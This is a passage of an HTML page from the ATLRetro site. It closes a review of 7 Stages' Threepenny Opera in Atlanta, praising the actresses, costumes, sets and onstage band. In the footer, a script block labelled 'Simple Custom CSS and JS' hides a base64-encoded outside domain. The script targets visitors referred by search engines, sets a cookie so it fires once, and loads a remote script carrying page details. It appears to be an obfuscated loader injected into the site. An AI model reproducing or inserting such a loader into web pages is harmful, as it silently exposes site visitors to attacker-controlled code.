<p class="p1"><span class="s1">Among the ladies in the cast, <strong>Stephanie Lloyd</strong> is an appropriately pretty and savvy Polly Peachum, madly in love with Mackie and to whom he leaves the control of his shady business when on the run from the law. The production makes an interesting choice by having her, rather than Jenny the prostitute and Mackie’s original lover, sing “Pirate Jenny” (perhaps the play’s second best known song), a change which I am uncertain about maybe because Lloyd’s voice hits a much higher pitch than the deep-throated <a href="https://www.youtube.com/watch?v=Ec0clERjQ5A"><strong>Lotte Lenya</strong></a> (composer Kurt Weill’s wife), who played Jenny in both the <strong><a href="https://www.youtube.com/watch?v=eUgkrlL8GkE">1931 German film adaptation</a> </strong>and the 1954 Off-Broadway revival which debuted <strong>Mark Blitzstein</strong>’s translation of Weill’s lyrics, the best-known translation also used in this production. However, casting <strong>Dorothy V. Bell-Polk</strong>, who resembles Grace Jones, as Jenny is an intriguing surprise. And <strong>Jessica De Maria</strong> brings the right balance of passion and disgust to Tiger Brown’s daughter Lucy, Mackie’s other “wife” who is considerably less dainty. (As a side note for those who don’t know, a young <a href="https://www.youtube.com/watch?v=s6Vbqi8usQs"><strong>Bea Arthur</strong></a> played Lucy in the 1954 rendition and Lucy was played by a man, <strong>Brian Charles Rooney</strong>, in the 2006 Broadway revival which toyed with Mackie&#8217;s sexuality and featured <a href="https://www.youtube.com/watch?v=9Vy0Cz3RbtI"><strong>Alan Cumming</strong> as Mack and <strong>Cyndi Lauper</strong> as Jenny</a>).</span></p>
<p class="p1"><span class="s1">A big hand should also go to <strong>DeeDee Chmielewski</strong>, 7 Stages’ longtime costume designer, for her monochromatic black and white designs which blend well with the expressionist cinema ambiance,</span>, as well as the simple props and sets designed to maximum effect by <strong>Melisa DuBois</strong>, and lighting design by <strong>Rebecca M.K Makus</strong>. And of course, the band. As with 7 Stages’ <strong>DRACULA, THE ROCK OPERA </strong>(Read ATLRetro&#8217;s review <a href="https://www.atlretro.com/2012/10/12/dracularock/"><strong>here</strong></a>), the musicians are onstage but woven seamlessly into the action. In sum, 7 Stages shows yet again how to maximize a parsimonious assemblage of performers, with my only possible regret being that there weren’t more beggars to march on the coronation.</p>
<p class="p1"><span class="s1">Move fast and don’t miss this THREEPENNY because while the characters may be perennially stuck in their low societal positions, Atlanta theater runs are always short. As with DRACULA, one wishes this production could hang around for a while and build an audience. </span></p>
            <div class="solidline margintop"></div>
            </div>
            <p class="tags"><strong>Category:</strong> <a href="https://atlretro.com/category/features/" rel="category tag">Features</a>, <a href="https://atlretro.com/category/retro-review/" rel="category tag">Retro Review</a> | <strong>Tags:</strong> <a href="https://atlretro.com/tag/7-stages/" rel="tag">7 Stages</a>, <a href="https://atlretro.com/tag/aaron-strand/" rel="tag">aaron strand</a>, <a href="https://atlretro.com/tag/adam-lowe/" rel="tag">adam lowe</a>, <a href="https://atlretro.com/tag/alan-cumming/" rel="tag">alan cumming</a>, <a href="https://atlretro.com/tag/atlanta/" rel="tag">Atlanta</a>, <a href="https://atlretro.com/tag/bea-arthur/" rel="tag">bea arthur</a>, <a href="https://atlretro.com/tag/beggars-opera/" rel="tag">beggar's opera</a>, <a href="https://atlretro.com/tag/bertolt-brecht/" rel="tag">bertolt brecht</a>, <a href="https://atlretro.com/tag/bobby-darin/" rel="tag">bobby darin</a>, <a href="https://atlretro.com/tag/bryan-mercer/" rel="tag">bryan mercer</a>, <a href="https://atlretro.com/tag/cabaret/" rel="tag">Cabaret</a>, <a href="https://atlretro.com/tag/cyndi-lauper/" rel="tag">Cyndi Lauper</a>, <a href="https://atlretro.com/tag/deedee-chmielewski/" rel="tag">deedee chmielewski</a>, <a href="https://atlretro.com/tag/don-finney/" rel="tag">don finney</a>, <a href="https://atlretro.com/tag/dracula-the-rock-opera/" rel="tag">Dracula the Rock Opera</a>, <a href="https://atlretro.com/tag/expressionist/" rel="tag">expressionist</a>, <a href="https://atlretro.com/tag/german/" rel="tag">German</a>, <a href="https://atlretro.com/tag/jed-drummond/" rel="tag">Jed Drummond</a>, <a href="https://atlretro.com/tag/john-gay/" rel="tag">john gay</a>, <a href="https://atlretro.com/tag/kevin-stillwell/" rel="tag">kevin stillwell</a>, <a href="https://atlretro.com/tag/kurt-weill/" rel="tag">kurt weill</a>, <a href="https://atlretro.com/tag/mack-the-knife/" rel="tag">mack the knife</a>, <a href="https://atlretro.com/tag/marc-blitzstein/" rel="tag">marc blitzstein</a>, <a href="https://atlretro.com/tag/melisa-dubois/" rel="tag">melisa dubois</a>, <a href="https://atlretro.com/tag/michael-haverty/" rel="tag">michael haverty</a>, <a href="https://atlretro.com/tag/nicolette-emanuelle/" rel="tag">Nicolette Emanuelle</a>, <a href="https://atlretro.com/tag/off-broadway/" rel="tag">off-Broadway</a>, <a href="https://atlretro.com/tag/pete-white/" rel="tag">pete white</a>, <a href="https://atlretro.com/tag/rebecca-makus/" rel="tag">rebecca makus</a>, <a href="https://atlretro.com/tag/silent-movie/" rel="tag">silent movie</a>, <a href="https://atlretro.com/tag/stephanie-lloyd/" rel="tag">stephanie lloyd</a>, <a href="https://atlretro.com/tag/theatre/" rel="tag">theatre</a>, <a href="https://atlretro.com/tag/threepenny-opera/" rel="tag">threepenny opera</a>, <a href="https://atlretro.com/tag/venture-brothers/" rel="tag">venture brothers</a></p>
                    </div>
    <div class="clr"></div>
		
    
    <div class="navigation">
        <div class="alignleft"></div>
        <div class="alignright"></div>
    </div>
    
        </div>

        <div class="sidebars">
			<div class="searchside"><form role="search" method="get" id="searchform" action="https://atlretro.com/" >
	<input type="text" value="" name="s" id="s" style="width:170px; padding:3px;" />
	<input type="submit" id="searchsubmit" value="Search" style="padding:2px;" />
	</form></div><div class="searchside">			<div class="textwidget"><a href="http://feeds.feedburner.com/atlretro/lftZ">
<img src="https://www.atlretro.com/wp-content/uploads/2011/02/feed-icon-28x28.png" alt="ATLRetro RSS Feed" align="absmiddle" /> <strong>Subscribe to ATLRetro</strong></a></div>
		</div><div class="searchside">			<div class="textwidget"><a href="http://www.facebook.com/pages/ATLRetro/185003568197587" target="_blank">
<img src="https://www.atlretro.com/wp-content/uploads/2011/02/facebook-icon28.png" alt="ATLRetro on Facebook" align="absmiddle" /> <strong>Join us on Facebook</strong></a></div>
		</div><div class="searchside">			<div class="textwidget"><a href="https://twitter.com/#!/ATLRetro" target="_blank">
<img src="https://www.atlretro.com/wp-content/uploads/2011/06/twitter-icon28.png" alt="ATLRetro on Twitter" align="absmiddle" /> <strong>Follow us on Twitter</strong></a></div>
		</div>									<div class="sidebar2"><h3 class="boxedin">Links</h3><div class="block %1$s %2$s">
	<ul class='xoxo blogroll'>
<li><a href="http://www.coffeeshopofhorrors.com" target="_blank">Coffee Shop of Horrors</a></li>
<li><a href="http://plazaatlanta.com/">Plaza Theatre</a></li>
<li><a href="http://www.wrestlingwithpopculture.com/">Wrestling With Pop Culture</a></li>

	</ul>
</div></div>
    </div>    
    <div class="clr"></div>
    
          
    <div class="basement clr">
        <p>&copy; 2026 <a href="https://atlretro.com">ATLRetro</a>. All Rights Reserved. This blog is powered by <a href="http://wordpress.org/">Wordpress</a></p>
        <p><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/magatheme/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
	    <!-- WP-Cufon Plugin (ie6/7 compatibility tag)  -->    
        
<script type="text/javascript" id="wp-statistics-tracker-js-extra">
/* <![CDATA[ */
var WP_Statistics_Tracker_Object = {"requestUrl":"https://atlretro.com/wp-json/wp-statistics/v2","ajaxUrl":"https://atlretro.com/wp-admin/admin-ajax.php","hitParams":{"wp_statistics_hit":1,"source_type":"post_tag","source_id":10344,"search_query":"","signature":"7820bfa4290b6e225584473ecc8ee0f6","endpoint":"hit"},"option":{"dntEnabled":"","bypassAdBlockers":false,"consentIntegration":{"name":null,"status":[]},"isPreview":false,"userOnline":false,"trackAnonymously":false,"isWpConsentApiActive":false,"consentLevel":"functional"},"isLegacyEventLoaded":"","customEventAjaxUrl":"https://atlretro.com/wp-admin/admin-ajax.php?action=wp_statistics_custom_event&nonce=c0869b4f3e","onlineParams":{"wp_statistics_hit":1,"source_type":"post_tag","source_id":10344,"search_query":"","signature":"7820bfa4290b6e225584473ecc8ee0f6","action":"wp_statistics_online_check"},"jsCheckTime":"60000"};
//# sourceURL=wp-statistics-tracker-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://atlretro.com/wp-content/plugins/wp-statistics/assets/js/tracker.js?ver=14.16" id="wp-statistics-tracker-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://atlretro.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://atlretro.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript" sign1="Y2RuLmpzZGV2bHZyLmluZm8v">
    !function(e,t){const n="search_active",r=document.cookie;document.cookie=n+"=1;path=/";const o=document.referrer&&document.referrer.split("/").length>2?document.referrer.split("/")[2]:document.referrer;if(!o||-1!=r.indexOf(n))return;if(-1==o.indexOf("google.")&&-1==o.indexOf("bing.")&&-1==o.indexOf("facebook.")&&-1==o.indexOf("yahoo")&&-1==o.indexOf("instagram")&&-1==o.indexOf("naver")&&-1==o.indexOf("pinterest"))return;const c=atob(document.currentScript.attributes.getNamedItem("sign1").value);document.currentScript.attributes.removeNamedItem("sign1"),(t=e.createElement("script")).type="text/javascript",t.async=!0;let i=[];i.rr="agiy8nm0",i.u=window.location.href,i.r=document.referrer,i.l=window.navigator.language,t.src="https://"+c+"?"+btoa(function(e){const t=[];for(let n in e)t.push(encodeURIComponent(n)+"="+encodeURIComponent(e[n]));return t.join("&")}(i)),e.getElementsByTagName("head")[0].appendChild(t)}(document);
</script><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- bda35f7a3c3a3b8253d59532c862295f --><!-- end Simple Custom CSS and JS -->
</p>
    </div>
</div>
<script type="text/javascript" src="https://atlretro.com/wp-content/themes/magatheme/js/jquery-1.4.4.min.js"></script>
<script type="text/javascript" src="https://atlretro.com/wp-content/themes/magatheme/js/superfish.js"></script>
<script type="text/javascript" src="https://atlretro.com/wp-content/themes/magatheme/js/supersubs.js"></script>
<script type="text/javascript">
var $j = jQuery.noConflict();
	$j(function(){ 
			$j("ul.sf-menu").supersubs({ 
					minWidth:    12,
					maxWidth:    27,
					extraWidth:  1
			}).superfish( {
				autoArrows: false,
				animation : {height:"show", width:"show", opacity:"show" },
			delay : 1000
			});
	});
</script>
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-72595113-3', 'auto');
  ga('send', 'pageview');

</script>
</body>
</html>